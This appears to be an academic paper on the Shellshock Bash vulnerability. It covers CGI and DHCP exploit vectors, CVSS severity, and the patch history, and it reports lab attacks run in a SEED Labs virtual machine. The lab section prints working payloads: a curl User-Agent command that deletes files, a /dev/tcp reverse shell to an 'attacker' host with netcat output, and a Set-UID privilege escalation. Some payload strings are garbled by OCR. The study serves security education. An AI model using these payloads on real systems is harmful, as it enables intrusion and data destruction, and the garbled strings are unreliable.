# **2. EXPLOIT VECTORS**

In order to understand the severity and impact of the vulnerability, some methods of exploiting it will be outlined. As an OS injection vulnerability, the attacker must somehow provide a specially crafted input to the vulnerable system that then gets misinterpreted, causing a payload to be executed. In terms of the Shellshock family, this means passing in a string that then gets set as a Bash environment variable, allowing for arbitrary code execution. The trivial method of doing this is simply executing the export command in the shell itself. This is redundant however, as the attacker would already have to have access to the shell, and could already execute arbitrary commands with the same permissions. The two most important non-trivial exploit vectors that were used to exploit this vulnerability were web servers and DHCP clients.

Insecure web servers were the most common exploit vectors for Shellshock. In order to create dynamic web content, web gateways are used to allow server-side applications to interact with the web server handling the requests. These gateways parse the request from the client and make the request information available to the server-side applications in some manner. The applications then access the request information and use it to dynamically generate a response for the client. Following that, the gateway sends the response back to the client via the web server. The key aspect of this design is the method by which the web gateway and server-side applications exchange information. One of the most prolific web gateways is the Common Gateway Interface (CGI). In order to be able to provide request information to server-side applications, regardless of language used, CGI relies on system implemented environment variables [19]. CGI first sets all of the relevant request information as environment variables within its own shell, then starts the appropriate request handling application in subshells. It is the responsibility of the handling application to get the environment variables from the system and interpret them as necessary. Importantly, no sanitization is performed by CGI on the request parameters that it exports meaning that any information that is exported by CGI is entirely client defined. An attacker could therefore exploit any web server using CGI in a Bash shell by setting any of the request parameters to a string containing exploit code as that code will be executed when that parameter is exported and the subshell is spawned [1]. Web servers using other web gateways such as mod php and mod python that do not use environment variables for interfacing with applications were not vectors for exploiting this vulnerability [1]. Many websites did not use these newer gateways and combined with the active nature of this vector, it was a primary exploitation method used by attackers [9].

Another exploit vector for this vulnerability is through a common DHCP client implementation, *dhclient*, also included in many \*NIX distributions alongside Bash. In order to allow for more customization of DHCP configurations, dhclient allows for scripts to be defined that handle newly acquired leases. In order to allow these scripts to dictate configuration, dhclient receives a lease from a DHCP server, exports the lease information as a series of environment variables, and runs the dhclient scripts [4]. The dhclient scripts then get the lease information from the environment variables and performs the necessary configuration. This is a very similar pattern to the one used by CGI and similarly does not perform any sanitation on the response that it receives from the DHCP server. In order to exploit the vulnerability via this vector, an attacker can make use of a malicious or compromised DHCP server that responds with exploit strings in lease information fields. These strings will get exported and executed during the dhclient script handoff process on the target system. This vector differs from the web server exploit in that it requires the victim to request a lease from a compromised or malicious DHCP server [5]. The attacker can force the victim to renew their lease by sending a FORCERENEW message to the client, but the client is still responsible for responding and starting the lease renewal process, which it will not do without proper authentication [12]. This added authentication and client-initiated communication means that dhclient is a more passive exploit vector than web servers handling unauthenticated, unsolicited requests.

Any application that relies on system defined environment variables and uses improper input validation has the potential to be another exploit vector for this vulnerability. Other examples of known vectors include OpenSSH/sshd and the CUPS printing system [1]. The two vectors outlined above were the most prolific and high-profile of the exploit methods and, when taken in context of the widespread use of the Bash shell, are the primary reasons for the severity of the vulnerability.

# **3. SEVERITY**

At the time that the vulnerability was initially discovered and analyzed it was considered to be extremely severe. The CVE for the initial vulnerability was given the highest score possible in the CVSS severity metrics [22]. The CVSS scores contain many sub-metrics corresponding to different aspects of a vulnerability including the confidentiality, integrity, and availability impacts, ease of exploitation, scope of the attack vectors, and other facets impacting security [11]. In each of confidentiality, integrity, and availability, the vulnerability was listed as having complete impact on affected systems. This is because the arbitrary code execution enabled by this vulnerability can allow an attacker to perform any actions on the system such as reading files, modifying files, or shutting down the impacted host altogether. Each of these actions completely violates at least one of the three security pillars. The vulnerability was also given a high severity because of the ease of exploitation. As shown above there are many vectors for exploiting the vulnerability, all of which can be done with very little effort or background knowledge. In addition, the scope of exploitation is extremely wide as the attacker does not need physical or local access to the target endpoint and can perform their attack over the public internet, so long as the target and exploitation vector are externally accessible. The final factor in the assessment of its severity was that the vulnerability requires no authentication to exploit. This is evident as the web based attack that was outlined merely required the web server to handle a request, since CGI would forward the request to the handling application without any performing any authentication beforehand. All of these factors combined earned the initial CVE the greatest possible severity. All of the other CVEs that are part of the Shellshock family also received the same severity rating due to the same or similar characteristics [23, 24, 25, 26, 27].## **4. REMEDIATION**

Once the vulnerability had been discovered, the first priority for security professionals became finding a way of mitigating the impact of the vulnerability and to remediate it. Fortunately, determining whether or not a system was vulnerable was very simple, and could be done by running the following command from any terminal [24]:

 $$ x = "() { :; };$  echo 'VULNERABLE'" & /bin/bash :

This command defines a new environment variable that can exploit the vulnerability and invokes a new Bash shell which then exits after initialization. If the system echoes "VULNERABLE", then Bash incorrectly parsed the environment variable during initialization and is vulnerable. This made it very simple for security personnel to determine which systems needed new forms of protection. Once vulnerable systems were identified, mitigation and remediation could take place.

One way to mitigate the impact was to eliminate the exploit vectors that could be used to take advantage of the vulnerability. To eliminate the web server vector for Shellshock, the primary solution was to implement Web Application Firewalls (WAFs). Due to the fact that certain substrings must appear in the exploit string, it is relatively easy to filter out of regular traffic [13]. Adding WAF rules that rejected any incoming requests containing exploit string characteristics would cause them not to be exported or misinterpreted by Bash [13].

The only way to completely remove the vulnerability was to remediate it. Since the vulnerability was contained entirely within Bash, a patch for the shell was needed. To this end, the first patch to Bash after the discovery of the vulnerability was published on September 25th, 2014, titled "*bash43-025*" [2]. The patch aimed to implement proper interpretation and sanitization of environment variables when initializing a new shell. It was successful in that it remediated the initial vulnerability, but further investigation of the patch resulted in the discovery of several other methods of injecting commands into environment variables, as well as other inconsistencies within Bash.

#### **4.1 Additional Vulnerabilities**

The first of the new vulnerabilities, listed as CVE-2014-7169 was another method of executing arbitrary code by getting Bash to look for an output file name that did not exist, causing it to escape the parsing controls added by the initial patch [25, 29]. Patch *bash43-026* was created in order to fix this new vulnerability by ignoring the output path indicator in certain situations [14]. Several other vulnerabilities were also created around this time and added to the Shellshock family, including a buffer overflow denial of service vulnerability, CVE-2014-7186, and an out-of-bound access denial of service vulnerability, CVE-2014-7187 [26, 27]. Once again a new patch was published, *bash43-027*, which solved these two vulnerabilities by changing the method by which exported functions were encoded [28]. The final major Shellshock vulnerability discovered was CVE-2014-6278, which allowed for arbitrary code to be easily injected in a similar manner to the initial vulnerability [24]. It was discovered on a version of Bash with the first Shellshock patch applied by using an input fuzzer to generate pseudo-random inputs [29]. The export string for this vulnerability was as follows:

 $$ x="'') ( { ; } > [$(\S())] { { \text{ } } { \text{ } } { \text{ } } { \text{ } } { \text{ } } { \text{ } } { \text{ } } } \text{ } } \} ' \text{ bash } -c : ''$ 

According to security researchers, the two nested command substitution blocks cause the Bash parser to improperly escape its state and execute the code contained within the braces. This was considered the most severe of the additional vulnerabilities because it had the exact same characteristics as the initial vulnerability and could be exploited using the same vectors, therefore exploit kits for the original vulnerability could be deployed against patched systems with minimal adjustment [29]. It was later determined that this final vulnerability was also remediated by the function parser hardening in the *bash43-027* patch [3].

#### **5. IMPLEMENTATION**

To exploit the Shellshock vulnerability first hand, we carried out several types of attacks on a vulnerable Ubuntu image provided by Syracuse University [6]. Along with the Ubuntu image, the university created a lab outlining two attacks that make use of the vulnerability [7], described in sections 5.1 and 5.3.

#### **5.1 Remote Access to Web Server Files**

The first attack targets a CGI program used to dynamically render a simple web page. For our purposes the program was located on the localhost, however, a real attack would target a remote web server.

The following CGI program, *index.cgi*, was saved to the /usr/lib/cgi-bin directory and used in the attack [7]:

```
#!/bin/bash
Echo "Content-type: text/plain"
Echo
Echo "Hello world!"
```File permissions were set to allow execution of the file and ownership of the parent directory was given to www-data. Prior to the attack, loading the webpage in a browser gave Figure 1.



*Figure 1: The simple CGI web page*

The attack was then executed with the following command [15]:

\$ curl -A "() { :; }; /bin/rm /usr/lib/cgi-bin/\*"<http://localhost/cgi-bin/index.cgi>

In using -A, Apache sees that the UserAgent environment variable has been defined. Since it appears to be defined as a function, Apache proceeds to parse it. The malformed definition causes the included shell script to be injected onto the remote server. The result is that all files in the /usr/lib/cgi-bin directory are removed, including our index.cgi source, as shown in Figure 2.



*Figure 2: Post-attack, the CGI web page is no longer available*

This type of attack is an example of how web servers using CGI gateways can be targeted through Apache environment variables.

#### **5.2 Reverse Shell Example**

One drawback of the first attack outlined against the web server is that the interaction with the victim is pre-defined and unidirectional as the commands must be embedded in the request, and shell output is not sent back to the attacker. In order to make the attack more robust and flexible a reverse shell can be invoked from the victim back to the attacker [10]. This enables bidirectional interactive control over the victim in order to execute arbitrary commands in the shell. Many methods of creating a reverse shell exist, but the one that we have implemented only requires the use of Bash TCP sockets, and not other applications such as ssh or netcat. This is beneficial as we can guarantee that Bash is on any vulnerable system by definition, but cannot guarantee that other tools are installed. . The first step in creating a reverse shell is setting the attacking system to listen for incoming connections coming from the target endpoint. In this example, this was done by running an instance of netcat listening for connections on port 4444:

\$ nc -lv -p 4444 listening on [any] 4444 ...

The target was then sent an HTTP request header with the exploit string in the User-Agent field:\$ curl -A "() { :; }; /bin/bash >& /dev/tcp/attacker/4444 0>&1" \ <http://localhost/cgi-bin/index.cgi>

When CGI spawns its subshell, the malicious string exploits the vulnerability in Bash, causing the subshell to create yet another shell with input and output routing through a TCP socket connecting to a remote system on port 4444. In this case the remote system is our "attacker" system listening for incoming connections on that same port. Once the connection has been established, the attacker can then interact with the shell on the target endpoint from the attacking system:

```
Elle Edit View Terminal Help
seed@seed-desktop:~$ nc -lv -p 4444<br>listening on [any] 4444 ...
listening on [any] 4444 ...<br>|connect to [192.168.56.101] from ubuntu.local [192.168.56.102] 48709<br>|echo test
test
pwd
 ,…<br>/usr/lib/cqi-bin
\begin{bmatrix} 15 & -1a \\ 16 & 1a \end{bmatrix}4096 Apr 5 07:56 .<br>36864 Apr 5 07:52 ..<br>76 Apr 5 07:56 myprog.cgi
drwxr-xr-x 2 root<br>drwxr-xr-x 187 root
                                          root
                                          root
                     1 www-data www-data
 -rwxr-xr-x\frac{1}{1} \text{ root}29 Sep 15 2013 php -><br>168 Sep 4 2014 php5
lrwxrwxrwx
                                          root
                                                                                                         /etc/alt
                                                         8160168 Sep
 -rwxr-xr-xroot
п
```
 *Figure 3: Successful Reverse Shell*

This attack can be performed on any system that allows outbound TCP socket connections to be defined in this manner. Other methods of sending outbound shell connections from within the target endpoint, such as netcat, can also be used with the same result.

#### **5.3 Root Privilege**

The third attack targets Set-UID programs to obtain root privilege [7]. Set-UID applications give any users with permissions to run the application the ability to run the application as the owning user. If the owning user of a Set-UID program is root, then that application can be used to execute arbitrary code with elevated privileges. In order to illustrate this property, a text file, *secret.txt*, was created as root with only read permissions by root and no permissions for group or other users.

The following C program, *rootls.c*, was also created [7]:

```
#include <stdio.h>
void main() {
     setuid(geteuid());
    system("/bin/ls -1");
}
```
This program simply elevates the process to use the ID of the program owner, which is root in this instance, and then uses the system function to run an *ls* command in a new subshell. After compiling this program, permissions on the *rootls* executable were set to 4754 to make it a Set-UID program with root set as its owner.

Prior to the attack, a non-root user received the following message when trying to read *secret.txt*:

```
$ cat secret.txt
cat: secret.txt: Permission denied
\mathsf{S}
```
To carry out the attack and gain access to the file, the following commands were entered [16]:

```
$ export attack='() { :; }; cat secret.txt'
$ ./rootls
You are viewing the contents of secret.txt!
\mathsf{S}
```
Exporting the malformed attack function causes the script to view *secret.txt* to be injected into the environment variable. Within the rootls program, the command *setuid* allows the *system* call to be made as root. When the program is run, the system method invokes a new shell to execute the ls command. In the case of the test system, the default shell is Bash, and when this bash shell is invoked, it performs the vulnerable parsing of all exported environment variables. This causes the injected code to be executed and the contents of *secret.txt* are successfully displayed, as the shell that ran the commands was invoked with the privileges of root which has permissions to read the secretfile. This same method could allow for any arbitrary code to be run as root simply by changing or adding new environment variables prior to the elevated shell invocation by the vulnerable Set-UID program.

## **6. CONCLUSION**

The collection of Shellshock vulnerabilities left systems exposed to a wide variety attacks through subjective code injection in the Bash shell. While remediation efforts were prompt, the vulnerabilities were not entirely patched for several days. It is difficult to quantify the impact of the Shellshock vulnerabilities as there were an immense amount of exploit vectors and exposed systems. Additionally, by remaining undiscovered for 22 years, it is impossible to know whether or not these vulnerabilities were being exploited prior to their public reportings. It is events like these that serve as a reminder of the importance of performing thorough code assessments, including verifying all input is sanitized, especially in code that carries such a strong presence across the computing industry.

#### **7. REFERENCES**

- [1] "Bash Code Injection Vulnerability via Specially Crafted Environment Variables (CVE-2014-6271, CVE-2014-7169)." *Customer Portal*. Red Hat, 2 Oct. 2014. Web. 10 Apr. 2016. [<https://access.redhat.com/articles/1200223>](https://access.redhat.com/articles/1200223).
- [2] Chazelas, Stephane. "Bash Patch Report." GNU Project., 24 Sept. 2014. Web. 10 Apr. 2016. [<http://ftp.gnu.org/gnu/bash/bash-4.3-patches/bash43-025](http://ftp.gnu.org/gnu/bash/bash-4.3-patches/bash43-025)>.
- [3] "CVE-2014-6278." *SUSE*. Web. 11 Apr. 2016. [<https://www.suse.com/security/cve/CVE-2014-6278.html](https://www.suse.com/security/cve/CVE-2014-6278.html)>.
- [4] "DHCLIENT-SCRIPT(8)." *FreeBSD Man Pages*. FreeBSD, 6 Sept. 2010. Web. 10 Apr. 2016. [<http://www.freebsd.org/cgi/man.cgi?dhclient-script\(8\)](http://www.freebsd.org/cgi/man.cgi?dhclient-script(8))>.
- [5] Droms, R. "Dynamic Host Configure Protocol." *RFC 2131*. Network Working Group, Mar. 1997. Web. 10 Apr. 2016. [<https://www.ietf.org/rfc/rfc2131.txt>](https://www.ietf.org/rfc/rfc2131.txt).
- [6] Du, Wenliang. "Lab Environment Setup." *SEEDLabs*. Syracuse University. Web. 11 Apr. 2016. [<http://www.cis.syr.edu/~wedu/seed/lab\\_env.html>](http://www.cis.syr.edu/~wedu/seed/lab_env.html).
- [7] Du, Wenliang. "Shellshock Attack Lab." *SEED Labs*. Syracuse University, 29 Sept. 2014. Web. 11 Apr. 2016. [<http://www.cis.syr.edu/~wedu/seed/Labs\\_12.04/Software/Shellshock/Shellshock.pdf>](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Shellshock/Shellshock.pdf).
- [8] "GNU Bash." *GNU Operating System*. Free Software Foundation Inc., 02 Feb. 2014. Web. 10 Apr. 2016. [<http://www.gnu.org/software/bash/](http://www.gnu.org/software/bash/)>.
- [9] Graham-Cumming, John. "Inside Shellshock: How Hackers Are Using It to Exploit Systems." *CloudFlare*. 30 Sept. 2014. Web. 10 Apr. 2016. [<https://blog.cloudflare.com/inside-shellshock/](https://blog.cloudflare.com/inside-shellshock/)>.
- [10] Hammer, Richard. *Inside-Out Vulnerabilities, Reverse Shells*. Tech. SANS Institute InfoSec Reading Room, 10 Nov. 2006. Web. 11 Apr. 2016. <https://www.sans.org/reading-room/whitepapers/covert/inside-out-vulnerabilities-reverse-shells-1663>.
